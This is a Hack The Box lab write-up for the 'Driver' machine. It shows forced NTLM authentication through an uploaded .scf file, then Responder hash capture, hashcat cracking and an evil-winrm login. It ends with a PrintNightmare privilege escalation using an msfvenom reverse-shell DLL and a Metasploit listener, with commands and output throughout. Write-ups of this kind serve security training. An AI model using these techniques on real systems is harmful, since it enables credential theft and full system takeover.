About Driver
In this post, I’m writing a write-up for the machine Driver from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Driver is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold

The foothold is a unique one. After the port scanning with Nmap, you will find three open ports. After enumerating the port 80/tcp you will end up on a webpage with only a file upload option. The goal is to upload a file that will be opened by the test team. Here you can find the foothold on this machine.
User
You have to craft a malicious Command Shell File (.csf) and upload it with the upload function on the website. This crafted file will be opened when the user is accessing our SMB share and authentication will be forced. The machine will send the NTLMv2 hash. After cracking the hash we have the password for the user account tony. With his account, we can get a evil-winrm shell to the machine.
Root
This machine is a Print Server, after discovering that the spoolsv service is running on this machine, we can try to escalate our privileges with a well-known vulnerability CVE-2021-34527, also known as PrintNightmare. After downloading the exploit and following the steps, we can escalate our privileges to the system user.
Machine Info
| Machine Name: | Driver |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 02 Oct 2021 |
| IP: | 10.10.11.106 |
| Creator: | MrR3boot |
Recon
Port scan with Nmap
As always we start with a port scan with Nmap.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# sudo nmap -sC -sV -oA ./nmap/10.10.11.106 10.10.11.106
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-04 04:10 EST
Nmap scan report for driver.htb (10.10.11.106)
Host is up (0.029s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: 7h05m03s, deviation: 0s, median: 7h05m02s
| smb2-time:
| date: 2021-12-04T16:15:38
|_ start_date: 2021-12-04T16:14:19
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.25 seconds
We got three open ports. The first port is the default HTTP port 80/tcp. According to the banner, we can conclude there is an MFP Firmware Update Center running behind this port. The second port is 135/tcp, this is the RPC port an interesting one for enumeration. The last port is the SMB port running on 445/tcp, this service is being used for file transfers.
Enumeration
Enumerate Web Server
We can log in relatively quickly with the username admin and password admin to the MFP Firmware Update Center. The only buttons that work in the navigation menu are the Home button and the Firmware Updates button.
I have tried some common payloads, created with msfvenom, to gain a reverse shell, but they aren’t working. After reading again the output of the Nmap scan, we can discover that SMB signing is disabled. This makes this machine vulnerable to the SMB Relay attack. As per the message shown on the webpage, the test team will test the firmware.
So, we need to send them to an SMB Share in order to force them to authenticate, and with an SMB Relay attack, we can grab the NTLMv2 hash and get access.
Initial Access
Shell as Tony
We need to craft our payload first. After tying some payloads, I found out that the payload was with a Shell Command File file. When a member from the test team is opening the file, the machine will attempt to authenticate to our system and then we can grab the hash.
We can create the firmware.csf file with the contents below.
1
2
3
4
5
[Shell]
Command=2
IconFile=\\10.10.14.11\tools\nc.ico
[Taskbar]
Command=ToggleDesktop
Let’s use Responder to intercept the hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# responder -I tun0
After uploading the firmware.csf file to the test team we can sit waiting behind our listener. And, suddenly the screen moves. We have the hash!
[+] Current Session Variables:
Responder Machine Name [WIN-ENR7TT1CRAC]
Responder Domain Name [LW15.LOCAL]
Responder DCE-RPC Port [46174]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:7e28b75f60144fe8:686A603BB0DCA1B7FC0ABCEFC1EE1980:0101000000000000807228D4EEE8D701230011FC456AA43D00000000020008004C0057003100350001001E00570049004E002D0045004E0052003700540054003100430052004100430004003400570049004E002D0045004E005200370054005400310043005200410043002E004C005700310035002E004C004F00430041004C00030014004C005700310035002E004C004F00430041004C00050014004C005700310035002E004C004F00430041004C0007000800807228D4EEE8D7010600040002000000080030003000000000000000000000000020000078E81CEEC8BCBAEDEE41D9D5CB20BF6B62AC0943FCDB71E8A7AD465E189E536D0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0031003100000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[+] Exiting...
We can crack this hash with hashcat.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# hashcat -m 5600 tony /usr/share/wordlists/rockyou.txt
And, we have the password liltony.
1
TONY::DRIVER:7e28b75f60144fe8:686a603bb0dca1b7fc0abcefc1ee1980:0101000000000000807228d4eee8d701230011fc456aa43d00000000020008004c0057003100350001001e00570049004e002d0045004e0052003700540054003100430052004100430004003400570049004e002d0045004e005200370054005400310043005200410043002e004c005700310035002e004c004f00430041004c00030014004c005700310035002e004c004f00430041004c00050014004c005700310035002e004c004f00430041004c0007000800807228d4eee8d7010600040002000000080030003000000000000000000000000020000078e81ceec8bcbaedee41d9d5cb20bf6b62ac0943fcdb71e8a7ad465e189e536d0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003100000000000000000000000000:liltony
With evil-winrm, we can create a shell and grab the user flag.
1
2
3
4
5
6
7
8
9
10
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# evil-winrm -u tony -p liltony -i 10.10.11.106
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
124b1e38e3ed22a1cfbba582d7ec0d64
Privilege Escalation
Enumeration
In the enumeration phase, we also check which processes are running on this machine. When we check the processes, we can find the service spoolsv.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\tony\Documents> get-process
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
39 4 1564 2872 ...69 2124 cmd
39 4 2036 1548 ...67 2.58 3048 cmd
55 5 732 3688 ...77 1472 conhost
113 10 10492 6816 ...45 6.17 2560 conhost
301 14 1144 4344 ...03 344 csrss
258 18 1188 4076 ...08 460 csrss
109 8 1228 5572 ...83 764 dllhost
204 13 3340 12036 ...02 2260 dllhost
332 26 30448 48884 ...97 808 dwm
375 21 5176 13840 ...12 856 spoolsv
...
This is the Printer Spooler. This Windows Service allows this machine to act as a printer server. A well-known vulnerability has been found in the print spooler, known as PrintNightmare.
Exploitation
PrintNightmare (CVE-2021-34527)
To exploit this vulnerability I have followed this guide, from The Dutch Hacker:-). To get this exploit work we have to remove Impacket, to replace this one with a specially crafted one from cube0x0.
1
2
3
4
5
sudo pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
sudo python3 ./setup.py install
curl 'https://raw.githubusercontent.com/cube0x0/CVE-2021-1675/main/CVE-2021-1675.py' -o CVE-2021-1675.py'
With msfvenom we can create our payload.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=10.10.14.11 LPORT=444 -o reverse.dll
We have to place this DLL file on an SMB share so that it can be accessed from the targeted machine.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# vi /etc/samba/smb.conf
Important to note is that the force user must be a user account present on the attacker’s machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[smb]
comment = Samba
path = /home/kali/htb/machines/driver/printnightmare
guest ok = yes
read only = no
browsable = yes
force user = kali
Start the SMB service.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# sudo service smbd restart
Start our reverse shell listener.
1
2
3
4
5
6
msfconsole
use multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10.10.14.11
set LPORT 4444
run
Run the exploit!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(root💀kali)-[/home/kali/htb/machines/driver]
└─# sudo python3 printnightmare/CVE-2021-1675.py tony:[email protected] '\\10.10.14.11\smb\reverse.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.11\smb\reverse.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
...
After the [*] Try 2... part, my screen was filling with error messages. But, the meterpreter shell is up!
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.11.106:49421 ) at 2021-12-04 10:29:39 -0500
Shell Banner:
Microsoft Windows [Version 10.0.10240]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\users\administrator
cd C:\users\administrator
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
332073337e669d455ffd38715ab6d145
Rooted Driver! I have really enjoyed this machine! The PrintNightmare vulnerability is a very current and known vulnerability. I have learned a lot during this machine. Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)